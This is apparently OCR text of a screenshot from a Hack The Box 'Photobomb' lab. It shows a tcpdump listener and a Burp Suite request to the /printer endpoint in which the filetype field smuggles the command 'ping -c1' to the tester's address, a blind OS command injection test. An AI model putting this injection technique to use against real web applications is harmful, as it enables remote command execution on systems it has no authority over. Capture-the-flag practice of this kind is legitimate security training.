 Photobomb
Not secure photobomb.htb/printer
root@ghost: /home/ghost
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost]
└─# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
File type JPG 3000x2000 - mousemat 1000x1500 - mug 600x400
DOWNLOAD PHOTO TO PRINT
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://photobomb.htb:80 [10.10.11.182]
Forward Drop Intercept is ... Action Open Brow... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 78
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://photobomb.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://photobomb.htb/printer
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;ping -c1 10.10.14.142&dimensions=3000x2000
INSPECTOR
? Search... 0 matches